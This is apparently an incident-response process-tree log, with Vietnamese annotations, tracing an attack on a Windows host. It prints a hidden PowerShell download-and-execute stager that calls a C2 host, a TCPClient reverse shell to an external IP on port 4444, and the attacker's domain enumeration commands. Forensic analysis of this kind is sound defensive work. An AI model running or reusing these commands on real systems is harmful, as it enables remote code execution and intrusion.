 [6280] C:\Windows\explorer.exe
2026-04-20 23:53:11 n.hesham Medium 0x1cacaf ├── [6276] "C:\Program Files\Google\Chrome\Application\chrome.exe"
2026-04-20 23:53:49 n.hesham Medium 0x1cacaf └── [628] "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://3.1
-> Tái kích hoạt stager tải payload từ C2 (Persistence Triggered)
2026-04-20 23:55:57 n.hesham Medium 0x1cacaf ├── [932] C:\Windows\system32\cmd.exe /C powershell -nop -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[b
2026-04-20 23:55:57 n.hesham Medium 0x1cacaf │ └── [8656] powershell -nop -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%%{0};w
-> Tái thiết lập kết nối Reverse TCP Shell tới C2: 165.245.213.184:4444
2026-04-20 23:56:23 n.hesham Medium 0x1cacaf ├── [7020] C:\Windows\system32\cmd.exe /C whoami /all
2026-04-20 23:56:23 n.hesham Medium 0x1cacaf │ └── [1036] whoami /all
2026-04-20 23:56:38 n.hesham Medium 0x1cacaf ├── [7228] C:\Windows\system32\cmd.exe /C systeminfo
2026-04-20 23:56:38 n.hesham Medium 0x1cacaf │ └── [7032] systeminfo
2026-04-20 23:56:52 n.hesham Medium 0x1cacaf ├── [3016] C:\Windows\system32\cmd.exe /C ipconfig /all
2026-04-20 23:56:52 n.hesham Medium 0x1cacaf │ └── [2076] ipconfig /all
2026-04-20 23:57:05 n.hesham Medium 0x1cacaf ├── [8500] C:\Windows\system32\cmd.exe /C net user /domain
2026-04-20 23:57:05 n.hesham Medium 0x1cacaf │ └── [6832] net user /domain
2026-04-20 23:57:05 n.hesham Medium 0x1cacaf │ └── [6704] C:\Windows\system32\net1 user /domain
2026-04-20 23:57:16 n.hesham Medium 0x1cacaf ├── [7888] C:\Windows\system32\cmd.exe /C net group "Domain Admins" /domain
2026-04-20 23:57:16 n.hesham Medium 0x1cacaf │ └── [7652] net group "Domain Admins" /domain
2026-04-20 23:57:16 n.hesham Medium 0x1cacaf │ └── [7604] C:\Windows\system32\net1 group "Domain Admins" /domain
2026-04-20 23:57:28 n.hesham Medium 0x1cacaf ├── [2860] C:\Windows\system32\cmd.exe /C net group "Domain Computers" /domain
2026-04-20 23:57:28 n.hesham Medium 0x1cacaf │ └── [4868] net group "Domain Computers" /domain
2026-04-20 23:57:28 n.hesham Medium 0x1cacaf │ └── [696] C:\Windows\system32\net1 group "Domain Computers" /domain
2026-04-20 23:57:39 n.hesham Medium 0x1cacaf ├── [7196] C:\Windows\system32\cmd.exe /C wmic service get name,pathname,startmode | findstr /i "DataSync"
2026-04-20 23:57:39 n.hesham Medium 0x1cacaf │ └── [6328] findstr /i "DataSync"
2026-04-21 00:01:09 n.hesham Medium 0x1cacaf └── [6608] C:\Windows\system32\cmd.exe /C shutdown /r /t 5 /f